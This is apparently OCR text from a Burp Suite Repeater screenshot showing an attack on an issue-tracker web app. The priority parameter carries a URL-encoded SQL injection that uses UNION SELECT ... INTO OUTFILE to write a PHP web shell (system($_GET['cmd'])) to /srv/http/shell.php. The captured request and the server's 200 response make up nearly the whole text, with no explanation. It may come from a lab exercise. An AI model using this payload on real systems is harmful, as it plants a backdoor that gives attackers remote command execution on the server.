 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
9 × 16 × 17 × 18 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /issue/checkByPriority?priority=
%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24
%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65
%20%27%2f%73%72%76%2f%68%74%74%70%2f%73%68%65%6c%6c%2e%70%68%70%27%20%2d%2d%20%2d HTTP/1.1
2 Host: hawat:17445
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=0801DB6032AD6C72FA2F0EC488F44DDE
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Tue, 14 Jan 2025 05:41:15 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 1260545
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Issue Tracker
</title>
20 <link href="/css/bootstrap.min.css" rel="stylesheet" />
21 </head>
22 <body>
23 <section>
24 <div class="container mt-4">
25
26 <div>
27 <div>